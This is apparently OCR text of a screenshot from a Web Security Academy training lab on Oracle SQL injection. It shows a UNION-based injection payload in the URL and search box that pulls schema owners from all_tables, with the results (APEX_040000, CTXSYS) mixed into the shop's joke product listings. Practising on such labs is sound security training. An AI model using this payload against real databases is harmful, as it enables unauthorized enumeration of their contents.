 bcc1000e00bd.web-security-academy.net/filter?category=Gifts' union select owner,NULL from all_tables-- 70%
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' union select owner,NULL from all_tables--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Pets
APEX_040000
CTXSYS
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
High-End Gift Wrapping